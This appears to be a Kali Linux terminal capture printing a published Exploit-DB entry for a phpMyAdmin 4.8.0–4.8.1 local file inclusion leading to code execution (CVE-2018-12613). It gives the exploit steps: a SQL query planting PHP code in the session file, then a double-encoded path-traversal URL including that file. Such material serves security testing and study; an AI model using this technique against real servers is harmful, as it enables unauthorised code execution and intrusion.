 (root㉿kali)-[~/Desktop]
# cat /usr/share/exploitdb/exploits/php/webapps/44928.txt
# Exploit Title: phpMyAdmin 4.8.1 - Local File Inclusion to Remote Code Execution
# Date: 2018-06-21
# Exploit Author: VulnSpy
# Vendor Homepage: http://www.phpmyadmin.net
# Software Link: https://github.com/phpmyadmin/phpmyadmin/archive/RELEASE_4_8_1.tar.gz
# Version: 4.8.0, 4.8.1
# Tested on: php7 mysql5
# CVE : CVE-2018-12613
1. Run SQL Query : select '<?php phpinfo();exit;?>'
2. Include the session file :
http://1a23009a9c9e959d9c70932bb9f634eb.vsplate.me/index.php?target=db_sql.php%253f/../../../../../../../../var/
lib/php/sessions/sess_11njnj4253qq93vjm9q93nvc7p2lq82k